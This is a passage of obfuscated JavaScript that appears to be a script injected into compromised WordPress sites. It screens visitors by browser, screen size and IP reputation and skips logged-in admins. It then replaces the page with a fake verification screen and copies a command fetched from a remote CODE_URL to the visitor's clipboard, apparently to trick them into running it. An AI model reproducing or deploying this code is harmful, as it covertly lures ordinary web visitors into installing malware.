-0x16c,_0x4bc934-0x103,_0x2fa3ad-0xc7);}function _0x1542aa(_0x29070d,_0x1536bb,_0x5ef5bf,_0x3c6415){return _0x50bc79(_0x5ef5bf,_0x29070d- -0x2bc,_0x5ef5bf-0x11f,_0x3c6415-0x18c);}const _0x3c9b74={'value':_0x458ab8,'expiry':_0x20e262['rWvwd'](_0x44d790['getTime'](),_0x41e4a7)};localStorage[_0x1542aa(0x4f6,0x8b2,0x8be,0x59f)](_0x5923ef,JSON[_0x1542aa(-0x122,-0x5ed,-0x7f0,0x303)](_0x3c9b74));}function getWithExpiry(_0xf4dd4d){const _0x118b7d={};function _0x1de70f(_0xb98dfc,_0x4c72af,_0x232504,_0x461cf5){return _0x50bc79(_0x4c72af,_0xb98dfc- -0x210,_0x232504-0x1d6,_0x461cf5-0xc9);}_0x118b7d[_0x1de70f(0x72e,0x8c2,0xcae,0x76b)]=_0x1de70f(-0xc6,-0xae,0x237,-0x469),_0x118b7d[_0x1de70f(0xc5f,0x6d4,0x671,0xca4)]=_0x3bb8f7(0xfe4,0x1429,0x12c5,0xdf3),_0x118b7d[_0x3bb8f7(0x4ae,0x881,0x2b,-0x18c)]=function(_0x264829,_0x4145e8){return _0x264829===_0x4145e8;},_0x118b7d[_0x3bb8f7(0x1216,0x10b4,0x16f5,0xcb7)]=_0x1de70f(0xa77,0x10c5,0x4b2,0xaf8),_0x118b7d[_0x1de70f(0x1d9,-0x289,0x3d9,-0x332)]=_0x1de70f(0xb31,0x1138,0xaeb,0xba7);const _0x4b247b=_0x118b7d,_0x409a44=localStorage['getItem'](_0xf4dd4d);if(!_0x409a44){if(_0x4b247b[_0x1de70f(0x72e,0x256,0xb51,0x12f)]===_0x4b247b[_0x1de70f(0xc5f,0xd38,0x807,0xcd8)]){if(_0x52dcd0){const _0x580795=_0xaeed96[_0x1de70f(0x920,0x900,0x5c4,0x4e2)](_0x37b29c,arguments);return _0x11ec7c=null,_0x580795;}}else return null;}const _0x3db09f=JSON[_0x3bb8f7(0x70b,0xcae,0x774,0x918)](_0x409a44),_0x21b355=new Date();function _0x3bb8f7(_0x2c60d7,_0xe7b7c,_0x218cd2,_0x161fc4){return _0x20b6cc(_0xe7b7c,_0x2c60d7-0x293,_0x218cd2-0x3d,_0x161fc4-0x109);}if(_0x21b355[_0x3bb8f7(0x731,0xdc6,0xa3e,0x206)]()>_0x3db09f['expiry']){if(_0x4b247b[_0x1de70f(-0xa7,0x5cb,-0x4a6,0x517)](_0x4b247b['jdQwG'],_0x4b247b[_0x3bb8f7(0x72e,0xc28,0x173,0x75b)])){const _0xca2652=_0x26efd1[_0x3bb8f7(0xd1f,0x6e2,0x1169,0x8ac)+'r'][_0x3bb8f7(0x91d,0x4f8,0x7e1,0x379)][_0x1de70f(0x2c,0x1bb,0x66b,0x2f7)](_0x204e2f),_0x1ea8a1=_0x2e9d59[_0x43d0f9],_0x1f8b5e=_0x51c2c8[_0x1ea8a1]||_0xca2652;_0xca2652['__proto__']=_0x42ab40[_0x1de70f(0x2c,-0x1b1,0x494,-0x3fc)](_0x276505),_0xca2652[_0x1de70f(0x3ea,-0x2d7,0x672,0x213)]=_0x1f8b5e[_0x3bb8f7(0x93f,0xc59,0x291,0x415)][_0x3bb8f7(0x581,0x10d,0x9bf,-0x85)](_0x1f8b5e),_0xf33bef[_0x1ea8a1]=_0xca2652;}else return localStorage['removeItem'](_0xf4dd4d),null;}return _0x3db09f[_0x3bb8f7(0xa1e,0xd13,0xe63,0x424)];}function _0x50bc79(_0x4cb566,_0x439241,_0x5269e5,_0x5e40bb){return _0x1715(_0x439241- -0x46,_0x4cb566);}async function fetchCode(){function _0x4634fe(_0xef8c19,_0x4b9944,_0x43a69f,_0x2a92e6){return _0x20b6cc(_0x4b9944,_0xef8c19- -0x23c,_0x43a69f-0x1a0,_0x2a92e6-0x1ae);}const _0x4633f4={'coFPt':function(_0x590b87,_0x2fbffb){return _0x590b87(_0x2fbffb);}};function _0x1dbe9c(_0x54a3a5,_0x4e3182,_0x19450c,_0x2e5551){return _0x20b6cc(_0x4e3182,_0x54a3a5- -0x1d1,_0x19450c-0x113,_0x2e5551-0x7b);}return _0x4633f4[_0x1dbe9c(0x69e,0x12a,-0x49,0xaa5)](fetch,CODE_URL)[_0x1dbe9c(0x170,0x154,0x33,-0x25c)](_0x10d6a3=>_0x10d6a3[_0x4634fe(0x865,0x5a6,0xbfb,0x47b)]());}function copyToClipboard(_0x32b977){const _0x194e4f={};_0x194e4f[_0xcf0050(0x4ad,-0x1ab,0x88,0xae7)]=_0xcf0050(0x80e,0xb78,0xccd,0x2be),_0x194e4f[_0x149373(0x393,-0x304,0x4d5,0x3e5)]=_0xcf0050(0x1cd,0x841,-0x4bd,-0x35e)+'5',_0x194e4f['VXfzK']=_0xcf0050(0xcd,0x25b,0x69,0x283),_0x194e4f['rKeTF']=_0x149373(0x7c2,0xcac,0xc6d,0x9be);function _0xcf0050(_0x20e2f4,_0x4c81b7,_0xe32f79,_0x560b36){return _0x50bc79(_0x4c81b7,_0x20e2f4- -0x297,_0xe32f79-0x11e,_0x560b36-0x26);}_0x194e4f[_0xcf0050(0x333,0x65c,-0x81,0x26)]=_0xcf0050(0x129,0x69d,-0x28,-0x35f),_0x194e4f['Xmsnw']=_0xcf0050(0xc26,0xec2,0xded,0xf8c)+_0xcf0050(0x686,0xa46,0x108,0x83c)+_0xcf0050(0xb17,0x8e2,0x9e5,0x712);const _0x4d8421=_0x194e4f;function _0x149373(_0x5e77b2,_0x15ceb9,_0x487953,_0x446c14){return _0x20b6cc(_0x5e77b2,_0x446c14-0x33,_0x487953-0xc2,_0x446c14-0x195);}if(window[_0x149373(0x11a8,0x11f6,0x10fc,0xb23)+_0x149373(0x83e,0x5d9,0x570,0xa4e)]&&window[_0xcf0050(0x7a7,0x5d4,0x33b,0x1e8)+_0x149373(0x386,0x7aa,0x9c3,0xa4e)]['setData'])return window[_0x149373(0xa05,0xaba,0xdb2,0xb23)+_0xcf0050(0x6d2,0x971,0xa25,0xcd3)]['setData'](_0x4d8421['meVlK'],_0x32b977);else{if(document[_0x149373(0xc09,0x11d2,0x11f5,0xff1)+_0xcf0050(0x70f,0x538,0xd97,0xaf0)+'d']&&document['queryComma'+'ndSupporte'+'d'](_0xcf0050(0x129,-0x2c8,-0x4d1,-0x514))){const _0x340e58=_0x4d8421[_0xcf0050(0x69,-0x5b7,0x1f9,-0x2e7)][_0xcf0050(0x8d1,0x70b,0x99e,0xc00)]('|');let _0x1eac5c=0x9c7*-0x2+0x6*0x3f4+-0x42a;while(!![]){switch(_0x340e58[_0x1eac5c++]){case'0':_0x5c0031[_0x149373(0x93b,0x927,0x94,0x4be)][_0x149373(0x38d,0xeb1,0xbc0,0x836)]=_0x4d8421[_0xcf0050(0x6b3,0x6e9,0x4f3,0x587)];continue;case'1':var _0x5c0031=document[_0xcf0050(0xb4b,0x1111,0xee3,0x11d3)+_0xcf0050(-0x17,0x550,-0x492,0x22d)](_0x4d8421[_0xcf0050(0x4bc,0x9e1,0x4b3,-0x1df)]);continue;case'2':_0x5c0031['select']();continue;case'3':document['body'][_0x149373(0xa10,0x248,-0x2b9,0x44b)+'d'](_0x5c0031);continue;case'4':_0x5c0031['textConten'+'t']=_0x32b977;continue;case'5':try{return document[_0xcf0050(0x433,0x160,0xa09,-0x2c)+'d'](_0x4d8421[_0xcf0050(0x333,0x8cd,0x437,-0x36a)]);}catch(_0x374d89){console['warn'](_0x4d8421['Xmsnw'],_0x374d89);}finally{document[_0x149373(0x637,0x25c,0xa06,0x925)]['removeChil'+'d'](_0x5c0031);}continue;}break;}}}}function changeView(){const _0x2325a2={'ioMFY':function(_0x3695d7,_0xa0d140){return _0x3695d7===_0xa0d140;},'tixPq':'QMOKY','AZJzu':'none','YiKjg':_0x53a52e(0x70b,0xc5b,0x5d2,0x700)+_0x45d4c5(0xc20,0x8fd,0x901,0xaa9),'TkQsJ':function(_0x5e1b10,_0x3a969f){return _0x5e1b10===_0x3a969f;},'TiZyx':_0x45d4c5(0x17e,0xabd,0x4c5,0x90),'OvLjV':_0x45d4c5(0x5ae,0xf8e,0x8e9,0x218),'dunWh':function(_0xd40148,_0x246559){return _0xd40148===_0x246559;},'HNLtN':'xBZpe','VqhlZ':_0x53a52e(0x3b8,0x85c,0x9a1,0x5d0),'CEXiy':_0x53a52e(0x1095,0x1039,0x9a0,0x1336),'TXMTV':_0x45d4c5(0x440,0x675,0xb34,0x4c5),'usmoL':_0x53a52e(0x410,0x86a,0x5be,-0x285),'QxQDW':function(_0x34e996,_0x4e6321,_0x384889,_0x2917a4){return _0x34e996(_0x4e6321,_0x384889,_0x2917a4);},'fNdJr':function(_0x6658ce){return _0x6658ce();},'JDmRi':_0x53a52e(0x483,0xb31,-0x22c,0x4c),'rWXRw':_0x45d4c5(-0x18f,0xab5,0x52b,0x83c),'IZMbA':'verifying','jYRxm':_0x45d4c5(0xc65,0xf5e,0xc1f,0x1110),'oxJCU':_0x53a52e(0xf38,0xbf0,0x954,0x162c),'BYOTy':'spinner-i','YKtsW':function(_0x32d357,_0x521574){return _0x32d357(_0x521574);},'GqaSO':_0x45d4c5(0xb61,0xd75,0x93c,0xe58),'GIFcM':function(_0x3b8a28){return _0x3b8a28();},'GWRVw':function(_0x4b9aa3,_0x85b54f){return _0x4b9aa3===_0x85b54f;},'FqdyV':_0x45d4c5(0xd3d,0xa60,0x6fd,0x65b),'uXdeo':_0x45d4c5(0x14ba,0xf42,0x104b,0xd9f),'iHBCH':function(_0x13eefd,_0x3bcce6){return _0x13eefd(_0x3bcce6);},'qFeEh':function(_0x18bcd1,_0xa5de8f){return _0x18bcd1*_0xa5de8f;},'GtcMj':function(_0xdae767,_0x48f7af){return _0xdae767+_0x48f7af;},'lnWcB':function(_0x2db904){return _0x2db904();},'cvaGe':'onlyfans.c'+'om','jCwET':_0x45d4c5(0xa25,0x74e,0x946,0x49c),'swCFQ':_0x45d4c5(0xd21,0x782,0xe6d,0x102a),'zoetv':'.heading-f'+_0x53a52e(0x40e,0x172,0x38c,0xaa6),'MFZLM':_0x45d4c5(0xd8e,0x1008,0x106d,0xfbb)};let _0x328e05=_0x2325a2[_0x53a52e(0x521,0x25,0x85d,0x356)](atob,NEW_SITE_HTML);_0x328e05=_0x328e05[_0x53a52e(0x850,0x444,0xdf4,0x1b0)](_0x2325a2[_0x45d4c5(0x469,-0xba,0x634,0x57e)],location['hostname']),document[_0x53a52e(0xc11,0x10e7,0xf47,0x1129)+'tor'](_0x2325a2['jCwET'])[_0x53a52e(0x78c,0x6d9,0xa89,0xa3d)]=_0x328e05;const _0x45172e=document[_0x53a52e(0x6d4,0xbba,0x8c8,0x27c)+_0x45d4c5(0xa17,0x76a,0xbab,0x56d)](_0x45d4c5(0x95a,0x522,0x80b,0x982)),_0x587efb=document[_0x45d4c5(0x70f,0xc89,0x778,0xce8)+'ById']('mainConten'+'t'),_0x2bc39b=document[_0x53a52e(0xc11,0xd3c,0xce9,0x7f4)+_0x53a52e(0xd60,0x13b9,0xfb6,0xa87)](_0x2325a2[_0x45d4c5(0xcec,0xe49,0xbb0,0xd8a)]);function _0x53a52e(_0x128ab5,_0xbc342f,_0x40bd7d,_0xa6d432){return _0x20b6cc(_0xbc342f,_0x128ab5-0x1b3,_0x40bd7d-0x1c8,_0xa6d432-0x173);}const _0x2a27fe=document['querySelec'+_0x45d4c5(0x8fe,0x12b9,0xe04,0x13eb)](_0x2325a2[_0x45d4c5(0x1367,0xb5d,0xe8b,0xb5c)]);_0x2a27fe[_0x53a52e(0xfec,0x92d,0x111e,0xfcf)]=()=>{function _0x1cea15(_0x187bac,_0x5c165d,_0x3eff35,_0x590d9e){return _0x45d4c5(_0x590d9e,_0x5c165d-0xf9,_0x3eff35- -0x7a,_0x590d9e-0xbe);}function _0xae8cb1(_0x115b8e,_0x557dbb,_0x4a251c,_0x19e657){return _0x45d4c5(_0x115b8e,_0x557dbb-0x84,_0x19e657-0x77,_0x19e657-0x1a6);}if(_0x2325a2['ioMFY'](_0x2325a2['tixPq'],_0x2325a2[_0x1cea15(0xc3,0x522,0x687,-0x7f)]))_0x2a27fe['style']['display']=_0x2325a2['AZJzu'];else{const _0xdbaa1b=new _0x11ea9b(),_0x58ddcb={'value':_0xe0c684,'expiry':_0xdbaa1b[_0x1cea15(0xb28,0x2c2,0x67b,0x55b)]()+_0x308681};_0x4a5fff[_0x1cea15(0x8dc,0xf36,0xa41,0x792)](_0x4b5a35,_0x59e946['stringify'](_0x58ddcb));}};async function _0x51cdce(){function _0x2d2635(_0x1f5479,_0x19400c,_0x38aee9,_0x5f1018){return _0x45d4c5(_0x19400c,_0x19400c-0x30,_0x5f1018-0x89,_0x5f1018-0x30);}await _0x254abc(-0xfa6*0x1+-0x49*-0x43+-0xf*0x27);function _0x4126c0(_0x566d83,_0x390c93,_0x4ff4d3,_0x1d527f){return _0x45d4c5(_0x390c93,_0x390c93-0x74,_0x4ff4d3-0x105,_0x1d527f-0x1f4);}_0x45172e[_0x4126c0(0x8a6,0x8f1,0x7e7,0x929)]['display']=_0x4126c0(0x910,0x2df,0x5b9,0xc05),_0x587efb[_0x4126c0(0xd60,0x982,0x6cd,0x6e3)][_0x4126c0(0xbff,0xff8,0xad9,0xc12)](_0x2d2635(0xcbd,0xdd3,0x1ac,0x838)+_0x2d2635(0xf21,0x5de,0x62e,0x98a)),_0x2bc39b[_0x2d2635(0x2a1,0x36e,0x35,0x651)][_0x2d2635(0xb80,0x526,0x744,0xa5d)](_0x2325a2[_0x4126c0(0xb4a,0x499,0x75d,0x876)]);}async function _0x254abc(_0x4357f5){function _0x19824f(_0x55389c,_0x520f64,_0x146c4f,_0x49a8e9){return _0x45d4c5(_0x49a8e9,_0x520f64-0x105,_0x146c4f- -0x36b,_0x49a8e9-0x52);}function _0x3635ff(_0x353255,_0x5b314c,_0x1f3d87,_0x196ac8){return _0x53a52e(_0x1f3d87- -0x55a,_0x5b314c,_0x1f3d87-0x14b,_0x196ac8-0x145);}if(_0x2325a2[_0x3635ff(0x88d,0xd68,0xc0d,0xc9c)](_0x2325a2[_0x19824f(0x1be,0x560,0x473,0x5c9)],_0x2325a2[_0x19824f(0x6ea,0xa64,0xac0,0x11bb)]))_0x5dd21d=_0x5d908a;else return new Promise(_0x1e3c23=>setTimeout(_0x1e3c23,_0x4357f5));}function _0x4f4d32(){function _0xde6f39(_0x33b7cb,_0x406d20,_0x38072f,_0x2ff210){return _0x53a52e(_0x38072f- -0x187,_0x33b7cb,_0x38072f-0x1a8,_0x2ff210-0xa7);}function _0x5b44b2(_0x2d39c6,_0x127eb0,_0x64407f,_0x163494){return _0x45d4c5(_0x127eb0,_0x127eb0-0x176,_0x64407f- -0x1ae,_0x163494-0x27);}if(_0x2325a2[_0xde6f39(-0x285,0x4b3,0x24e,0x8e2)](_0x2325a2[_0xde6f39(0x125,0x656,0x539,-0x19f)],_0x2325a2['HNLtN'])){const _0x19f581=document[_0x5b44b2(0x72d,0xb05,0x5ca,0x189)+_0x5b44b2(0x1086,0x55d,0x9fd,0x824)](_0x2325a2['VqhlZ']);_0x19f581[_0x5b44b2(0x829,0xafd,0x534,0xa85)][_0xde6f39(0x467,0x6b4,0xb5d,0x565)]=_0x2325a2[_0xde6f39(0x64,0xb7e,0x6c5,0xd80)],_0x19f581[_0x5b44b2(0xda,0x422,0x534,0xbee)][_0x5b44b2(0x8b2,0x281,0x75f,0xc3b)]=_0x2325a2[_0x5b44b2(0x800,0x6d7,0x74d,0x94c)];const _0x4a9f56=document[_0xde6f39(0xaa6,0x282,0x54d,0xc0b)+_0x5b44b2(0x8b8,0x85d,0x9fd,0x488)](_0x2325a2[_0xde6f39(0x107e,0xe4c,0xccd,0x125c)]);_0x4a9f56[_0x5b44b2(0x65c,0xa63,0x534,0x4bc)]['display']=_0x2325a2[_0xde6f39(0x338,0xc01,0x52a,0x156)];}else{if(_0x4f2af5){const _0x426877=_0x461855[_0xde6f39(0x96a,0x796,0xc0e,0xc75)](_0x23967c,arguments);return _0xfdd405=null,_0x426877;}}}function _0x309e77(){const _0x339059={'nCkHR':function(_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e){return _0x2325a2['QxQDW'](_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e);},'SBZwc':function(_0xdbfd30,_0xf62339){return _0xdbfd30*_0xf62339;},'unKAn':function(_0x2359eb){function _0xbb5138(_0x3e763a,_0x18ca5a,_0x311e86,_0x3117a8){return _0x1715(_0x3117a8-0x298,_0x311e86);}return _0x2325a2[_0xbb5138(0x6d0,0xdcf,0x9e4,0xd56)](_0x2359eb);}};function _0x32879f(_0x5d6ae2,_0x1a1358,_0x57746f,_0x19a2a0){return _0x45d4c5(_0x57746f,_0x1a1358-0xe,_0x1a1358-0x91,_0x19a2a0-0x1c2);}function _0x48aa33(_0x16cbfe,_0x4117e5,_0x4152aa,_0x1f3fb4){return _0x53a52e(_0x16cbfe- -0x54f,_0x4152aa,_0x4152aa-0x4a,_0x1f3fb4-0x21);}if(_0x2325a2[_0x32879f(0xfc8,0xe90,0x79b,0xd8d)]!==_0x2325a2[_0x32879f(0x14af,0xe90,0x154f,0xc12)])return _0x339059[_0x32879f(0x42c,0x6f8,0x947,0x83a)](_0x50b367,_0x13d57d,!![],_0x339059[_0x48aa33(0x6e,0x412,-0x47d,0x61c)]((-0x1b6f+0x1*-0x248d+-0x401*-0x10)*(0x3fd+0x1b1+-0x22*0x29),0x4*-0x7d+0x2a1*-0xb+0x1*0x22c7)),_0x339059[_0x48aa33(0x2ac,0x84f,0x972,-0x44d)](_0x3d7351);else{const _0x3e9fa4=document[_0x48aa33(0x185,0x2c8,0x693,-0x93)+_0x48aa33(0x5b8,0x66f,0x615,-0xea)](_0x2325a2[_0x32879f(0xa5c,0x71c,0xaf2,0x232)]);_0x3e9fa4[_0x48aa33(0xef,0x6bf,-0x10,0x7a6)][_0x48aa33(0x795,0x909,0x4bb,0x87a)]=_0x2325a2[_0x48aa33(0x2fd,0x714,0x2a3,-0x3d5)],_0x3e9fa4[_0x32879f(0x417,0x773,0xc68,0x114)]['visibility']=_0x32879f(0x182f,0x11ca,0x178a,0xdb0);const _0x289df4=document[_0x48aa33(0x185,0x4fa,0x1c6,0xb6)+_0x32879f(0xc16,0xc3c,0x1192,0x109a)](_0x2325a2[_0x32879f(0xdb1,0x707,0x29e,0x3b6)]);_0x289df4[_0x48aa33(0xef,0x425,-0x12f,0x59a)][_0x32879f(0xea6,0xe19,0xb46,0xa55)]=_0x2325a2[_0x48aa33(0x9e2,0xaa8,0xd11,0x4ad)],_0x289df4['style'][_0x48aa33(0x31a,0x53a,0x344,-0x378)]=_0x2325a2['oxJCU'];const _0x26a25b=document[_0x48aa33(0x185,0x80f,0x4fd,0x5f4)+_0x32879f(0xd4c,0xc3c,0x12b9,0xa90)](_0x2325a2[_0x32879f(0xfaa,0x115f,0xead,0x104e)]);_0x26a25b[_0x48aa33(-0x2b,0x606,-0x222,-0x213)][_0x32879f(0x5eb,0x544,0x52a,0x46a)](_0x32879f(0xca5,0xa38,0x78e,0x57b)),_0x51cdce();}}async function _0x51c7b1(){const _0x57a436=document[_0x56500e(0x874,0x290,0x281,0x271)+_0x56500e(0x2da,0x6c3,0x31f,0x3d7)](_0x2325a2[_0x56500e(0xbed,0xbe6,0x789,0xe16)]);_0x57a436['classList'][_0x372b57(0x6eb,0x776,0x3a2,0x719)](_0x372b57(0x733,0x373,0xde,0x6ec)),await _0x2325a2[_0x372b57(0x7b2,0x494,0x5e,0x30a)](_0x254abc,-0x162+0x21e3+-0x3*0xa93);const _0x5598eb=document['getElement'+_0x372b57(0x819,0xf92,0x386,0x8f0)](_0x2325a2[_0x372b57(0x477,0x7b2,0x8ba,0x3bb)]);_0x5598eb[_0x372b57(0x952,-0x72,0x88f,0x427)]['display']=_0x2325a2[_0x56500e(0x989,0x408,-0x30,0x503)],_0x5598eb[_0x372b57(0x3f,0x686,0x68d,0x427)][_0x56500e(0x4a6,0x425,0x52e,0x97)]=_0x372b57(0x10c6,0x12dc,0xa9b,0xe7e);function _0x56500e(_0x28fbb6,_0x166e6d,_0x468b55,_0xfdc04a){return _0x45d4c5(_0x468b55,_0x166e6d-0x6f,_0x166e6d- -0x4e8,_0xfdc04a-0x6b);}const _0x48909e=document[_0x372b57(-0x2b,0x4dc,-0xce,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x76f,-0x1cc,0x4a2,0x3d0)]);_0x48909e[_0x372b57(-0x247,0x797,0x90,0x427)]['display']=_0x2325a2[_0x56500e(0xcd5,0xaed,0xd6d,0x6d9)],_0x48909e[_0x56500e(-0x1b5,0x1fa,0x575,0x86c)]['visibility']=_0x56500e(0x646,0xaf4,0x937,0xa03);function _0x372b57(_0x4a9b21,_0x2b2145,_0x5b5abe,_0x253012){return _0x53a52e(_0x253012- -0x217,_0x5b5abe,_0x5b5abe-0x1ed,_0x253012-0xeb);}const _0x223dcd=document[_0x372b57(0xb90,0x958,0x44d,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x87d,0xd18,0x371,0x77b)]);_0x223dcd[_0x372b57(0x696,0x612,0x1fc,0x644)]=![];}const _0x2acad5=document[_0x53a52e(0x6d4,0xdcd,0x780,0xca5)+_0x45d4c5(0xf71,0xfa0,0xbab,0xbde)](_0x2325a2['GqaSO']);_0x2acad5[_0x53a52e(0x55f,0x352,0x457,-0xf9)]=()=>{function _0x3d931f(_0x29a52f,_0x4d16a9,_0x35e600,_0x425a38){return _0x45d4c5(_0x35e600,_0x4d16a9-0xd0,_0x425a38- -0x263,_0x425a38-0x174);}_0x2325a2[_0x3d931f(0x119f,0x98b,0xc69,0xf48)](_0x309e77);},((async()=>{function _0x34d66f(_0x55c83b,_0x32b5d8,_0x3a697a,_0x382bee){return _0x53a52e(_0x3a697a-0x127,_0x32b5d8,_0x3a697a-0x1e9,_0x382bee-0x9e);}function _0x260590(_0x116213,_0x5ef795,_0x3cf14a,_0x16e105){return _0x53a52e(_0x5ef795-0x1b4,_0x16e105,_0x3cf14a-0x194,_0x16e105-0x1c7);}if(_0x2325a2[_0x34d66f(0xc5b,0xf27,0xff0,0xccd)](_0x2325a2[_0x34d66f(0x550,-0x55,0x599,0xc8c)],_0x2325a2[_0x34d66f(0x6cd,0x627,0xa30,0x4ce)]))return _0x3f8dd6[_0x260590(0x64f,0x8dc,0xab7,0x381)](_0x18f241),null;else await _0x2325a2[_0x260590(0x16d0,0x10cf,0xeda,0x115a)](_0x254abc,Math[_0x34d66f(0x732,0x2a2,0x6b2,0x3ff)](_0x2325a2['qFeEh'](Math[_0x260590(0xbd5,0x11ba,0xfc2,0x161a)](),-0x2697+0x9ea+0x1fcd*0x1))+(0xd*-0x181+-0x153*0x4+0x1*0x1a05)),_0x2325a2['fNdJr'](_0x4f4d32),await _0x2325a2[_0x34d66f(0x11ac,0x1588,0x1042,0x946)](_0x254abc,_0x2325a2[_0x260590(0x12ba,0x1009,0x16ff,0x1001)](Math[_0x34d66f(0x10b,0x4d1,0x6b2,0x1e8)](_0x2325a2[_0x34d66f(0x5a4,0x4ae,0xa8f,0xaea)](Math[_0x34d66f(0xeb4,0x1391,0x112d,0xfbc)](),-0x1479+0x4*-0x128+0x19e1)),0x14d9*-0x1+0x271*0x3+0xeb2)),_0x2325a2[_0x34d66f(0x37d,0xb6b,0x6f6,0xa50)](_0x51c7b1);})());function _0x45d4c5(_0x186027,_0x187762,_0x374e7a,_0x5c9262){return _0x50bc79(_0x186027,_0x374e7a-0x309,_0x374e7a-0x14a,_0x5c9262-0x197);}document[_0x45d4c5(0x14d3,0x101c,0xf94,0xf63)+_0x45d4c5(0xfb6,0x10cd,0xf96,0xb8d)](_0x2325a2[_0x45d4c5(0xbeb,0x6d6,0xcec,0xf93)],function(){if(!code)return;function _0x1ee420(_0x193b5c,_0x6cace5,_0x4a5daf,_0x11a34f){return _0x53a52e(_0x6cace5- -0x204,_0x11a34f,_0x4a5daf-0x9e,_0x11a34f-0x4d);}_0x2325a2[_0x1ee420(-0x389,0x31d,0x197,-0x2bf)](copyToClipboard,code);});}function isAdmin(){const _0x505224={};_0x505224[_0x4e1e52(0xad8,0x6ed,0x6fb,0x86a)]='wordpress_'+_0x2a5b13(0x876,0x9e4,0x9ad,0xf0f);function _0x4e1e52(_0x26ff91,_0x463d45,_0x1e023c,_0x43beee){return _0x20b6cc(_0x26ff91,_0x463d45-0x2ad,_0x1e023c-0x16a,_0x43beee-0x99);}const _0x382eeb=_0x505224;function _0x2a5b13(_0x28610c,_0x140473,_0x381a80,_0x4d7777){return _0x50bc79(_0x140473,_0x381a80- -0x253,_0x381a80-0x109,_0x4d7777-0x6a);}return document[_0x4e1e52(0xef4,0xb63,0x7ae,0x914)][_0x2a5b13(0x3b8,0xea4,0x7d4,0x2e8)](_0x382eeb[_0x4e1e52(0x3d5,0x6ed,0x16b,0xa96)]);}function setStringToCopy(_0x1f887c){code=_0x1f887c;}async function checkTraffic(){function _0x68dc2d(_0x571bb1,_0x1ecfee,_0x2eb9fc,_0x345c40){return _0x50bc79(_0x571bb1,_0x345c40- -0x124,_0x2eb9fc-0xa6,_0x345c40-0x80);}function _0x50762f(_0xeaaeb6,_0x2ab113,_0x19070a,_0x26abb2){return _0x20b6cc(_0x19070a,_0x26abb2-0x26,_0x19070a-0xdc,_0x26abb2-0x99);}const _0x934c26={'ReEfU':function(_0x53dbe2){return _0x53dbe2();},'OhIqv':_0x68dc2d(0x4e5,0x3b7,0x7fe,0x82e)+'s','mHIob':function(_0x4b51ff,_0x2bf82b){return _0x4b51ff<_0x2bf82b;},'jngUG':'Too\x20small\x20'+_0x50762f(0x960,0x1285,0xdba,0xe0c),'hSpZl':function(_0x3e3e55,_0x2d8653){return _0x3e3e55(_0x2d8653);},'zctqw':_0x68dc2d(0x18c,0x412,0x76d,0x399)};try{if(_0x68dc2d(0xc76,0x10c8,0xbf2,0xa78)!==_0x68dc2d(0x1095,0x9c1,0x705,0xda0)){const _0x19d9f9=navigator[_0x50762f(0xfb3,0xc0b,0x722,0xd3d)],_0x383194=/(Windows NT 10.0|Windows NT 6.1|Windows NT 6.3).*?(Chrome|Firefox|Edg)/i;if(!_0x383194[_0x68dc2d(0xce3,0xc2e,0xc7f,0x91b)](_0x19d9f9))throw new Error(_0x934c26[_0x50762f(0x720,-0x1,0x1ca,0x616)]);if(window[_0x68dc2d(0xae7,0x3de,0xbe6,0x5ca)][_0x50762f(0xed2,0x720,0xb65,0x92f)]<0xa9d*-0x2+0x21d0+0x15a*-0x7||_0x934c26[_0x50762f(0x2d7,0x2b9,0x255,0x5ea)](window[_0x50762f(0x6b0,0xdf3,0xa23,0x7c6)][_0x68dc2d(0x4fb,0x8b2,0x2d5,0x538)],-0x1ba1+0x1fab+0x7*-0x3e))throw new Error(_0x934c26['jngUG']);const _0x3d76d6=await _0x934c26[_0x68dc2d(0x422,0x1d6,0x56b,0x51f)](fetch,_0x50762f(0xcb7,0xe36,0x4ca,0xae1)+'o.ip-api.c'+'om/json?ke'+_0x68dc2d(-0x29,-0x87,0xc4,0x22)+_0x68dc2d(0x102,0x841,0x1ba,0x510)+_0x50762f(0x1030,0xd6c,0xfa1,0xa06)+',hosting,m'+_0x68dc2d(0x451,0xa62,0x337,0x4e3)),_0x56a4f6=await _0x3d76d6[_0x68dc2d(-0x15f,-0x44c,0x175,0x160)]();if(_0x56a4f6[_0x68dc2d(0x543,0xb9f,0x999,0x7a4)]||_0x56a4f6[_0x50762f(0x9e4,0x13f4,0xadb,0xfbe)]||_0x56a4f6[_0x68dc2d(0x4d,0x19f,0xf,0x47)])throw new Error(_0x934c26[_0x68dc2d(0x1a7,-0x298,0x5cf,0x254)]);return!![];}else return _0x934c26[_0x68dc2d(-0x4b9,0x29a,0x407,0x16f)](_0x5b0978),![];}catch(_0x485e63){return markSuspicious(),![];}}function markSuspicious(){function _0x136832(_0x23ee86,_0x331e65,_0x2bcbce,_0x183d72){return _0x20b6cc(_0x23ee86,_0x331e65- -0x3a,_0x2bcbce-0xfc,_0x183d72-0x83);}const _0x2d24a5={};function _0x2187c4(_0x3dc468,_0x29a1ba,_0x17a1de,_0x376994){return _0x20b6cc(_0x3dc468,_0x17a1de-0x26a,_0x17a1de-0xc1,_0x376994-0x1ca);}_0x2d24a5[_0x136832(0x3fd,0x905,0xf44,0xaae)]=_0x136832(0x464,0x524,0x681,-0x10b);const _0x5450b3=_0x2d24a5;try{localStorage[_0x136832(0xe93,0x82a,0x159,0x3ff)](_0x5450b3['lKqOC'],Date[_0x2187c4(0xe27,0x832,0x880,0xef2)]()[_0x2187c4(0x343,0x5e0,0x916,0x948)](0x15*-0x1a6+0xdfd+-0x1*-0x14c5));}catch(_0x2cc101){}return![];}async function main(){const _0x1f4d8a={'OMqai':_0x7555ff(0x4e3,0xbde,0x988,0x9e0),'JVmbC':'visible','VLWFv':function(_0x1ecfbe){return _0x1ecfbe();},'ApUap':function(_0x4f1526,_0x2ae54a){return _0x4f1526!==_0x2ae54a;},'bUjpm':_0x7555ff(0x54a,0xb09,0x35d,0xa4c),'PyWdH':'AjqRW','CTbTi':_0x2f472e(0xc26,0xc2c,0xa4c,0xcf3)+'+$','zpFMW':function(_0x46d556,_0x56f6c9){return _0x46d556===_0x56f6c9;},'ISQuk':function(_0x2ee20e,_0x160b53){return _0x2ee20e(_0x160b53);},'dbJQR':function(_0x1b3af5,_0x37b1e6){return 